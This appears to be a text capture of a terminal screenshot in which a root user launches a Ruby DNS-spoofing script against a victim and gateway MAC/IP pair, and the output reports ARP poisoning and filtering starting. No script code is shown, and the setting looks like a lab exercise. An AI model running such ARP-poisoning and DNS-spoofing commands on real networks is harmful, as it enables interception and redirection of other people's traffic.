 root@datacomm:~/Documents
File Edit View Search Terminal Tabs Help
root@datacomm:~/Documents root@datacomm:~/Documents
[root@datacomm Documents]# ruby dns-spoofvtest.rb 44:d9:e7:95:e4:9f 98:90:96:dc:ef:dc 192.168.0.100 192.168.0.19 74.125.25.94
ARP poisoning start...
Filtering start...